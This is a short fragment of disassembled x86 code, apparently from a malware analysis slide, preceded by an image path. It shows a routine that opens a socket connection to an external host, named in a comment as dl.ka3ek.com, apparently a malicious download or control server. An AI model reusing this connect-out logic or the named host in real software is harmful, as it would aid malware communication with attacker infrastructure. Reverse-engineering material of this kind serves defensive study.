 loc_5410279:
mov ecx, [ebp+var_4]
lea eax, [eax+ecx*8]
mov cx, [eax+4]
push ecx
push dword ptr [eax] ; dl.ka3ek.com
push esi
call InetAddrAndSocketConnect
add esp, 0Ch
cmp eax, 0FFFFFFFFh
mov [esi+620h], eax
jz loc_541031F